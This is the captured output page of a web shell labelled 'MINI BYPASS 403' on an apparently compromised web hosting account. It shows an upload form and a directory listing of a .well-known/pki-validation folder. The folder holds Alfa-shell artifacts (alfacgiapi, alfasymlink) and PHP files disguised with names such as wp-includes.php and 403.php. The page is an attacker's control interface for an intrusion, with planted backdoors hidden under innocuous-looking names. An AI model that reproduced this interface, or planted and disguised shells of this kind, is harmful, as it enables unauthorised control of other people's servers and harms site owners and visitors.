 [!] MINI BYPASS 403 [!]
Path Dir: /home/voke7wax/public_html/.well-known/pki-validation/
[ Homepage ]
Pilih File Tidak ada file yang dipilih
Upload
Name Size Permissions Last Update Options
[D] alfacgiapi -- drwxr-xr-x 24-Oct-2021 13:37 +
[D] alfasymlink -- drwxr-xr-x 24-Oct-2021 14:21 +
[F] 403.php 9.002 KB -rw-r--r-- 27-Oct-2021 01:49 +
[F] 403versi3.php 5.181 KB -rw-r--r-- 27-Oct-2021 01:41 +
[F] error_log 0.943 KB -rw-r--r-- 27-Oct-2021 01:49 +
[F] index.html 0.776 KB -rw-r--r-- 24-Oct-2021 13:38 +
[F] wp-includes.php 126.718 KB -rw-r--r-- 24-Oct-2021 13:36 +